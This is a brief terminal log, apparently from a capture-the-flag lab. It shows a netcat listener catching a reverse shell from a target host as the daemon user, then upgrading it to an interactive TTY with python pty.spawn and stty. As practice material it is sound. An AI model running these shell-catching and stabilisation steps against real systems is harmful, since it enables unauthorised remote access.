 ┌──(kali㉿kali)-[~/ctf]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.8.49.86] from (UNKNOWN) [10.10.32.10] 45514
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 09:17:34 up  1:22,  0 users,  load average: 0.00, 0.02, 0.41
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(kali㉿kali)-[~/ctf]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 4444
daemon@linux:/$ whoami
daemon
daemon@linux:/$